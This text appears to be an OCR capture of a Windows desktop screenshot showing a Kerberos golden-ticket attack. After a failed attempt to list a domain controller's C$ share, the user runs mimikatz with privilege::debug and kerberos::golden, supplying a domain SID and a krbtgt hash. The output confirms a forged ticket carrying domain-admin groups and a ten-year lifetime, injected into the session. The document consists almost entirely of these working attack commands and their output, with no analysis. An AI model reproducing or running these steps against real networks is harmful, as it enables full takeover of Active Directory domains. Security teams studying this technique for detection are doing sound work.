 gmathieu
Microsoft
Edge
This PC
Acrobat
Reader DC
Network
Renforcer la
sécurité d'...
Recycle Bin
Control
Panel
WindowsT...
Short survey
to provide ...
desktop.ini
desktop.ini
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\gmathieu>dir \\msreportdc1.msreport.intra\c$
The user name or password is incorrect.
C:\Users\gmathieu>klist
Current LogonId is 0:0x1ccc9e9
Cached Tickets: (0)
C:\Users\gmathieu>whoami
msreportadmin1\gmathieu
C:\Users\gmathieu>
mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:gmathieu /domain:msreport.intra /sid:S-1-5-21-3815459336-2235161617-1670922636 /krbtgt
:6f416c42b3e19a7b027d05ffd63146d1 /ptt
User      : gmathieu
Domain    : msreport.intra (MSREPORT)
SID       : S-1-5-21-3815459336-2235161617-1670922636
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6f416c42b3e19a7b027d05ffd63146d1 - rc4_hmac_nt
Lifetime  : 3/23/2019 6:19:43 PM ; 3/20/2029 6:19:43 PM ; 3/20/2029 6:19:43 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'gmathieu @ msreport.intra' successfully submitted for current session
mimikatz # _
Type here to search
FRA
6:20 PM
3/23/2019